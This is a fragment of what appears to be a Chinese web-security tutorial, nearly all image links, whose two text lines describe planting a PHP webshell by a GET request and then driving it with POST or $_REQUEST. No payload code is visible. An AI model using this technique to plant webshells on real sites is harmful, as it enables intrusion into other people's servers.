

还可以这样,先 GET 传马, 后 POST 利用马

还可以直接使用$_REQUEST,不用转请求方式啦





























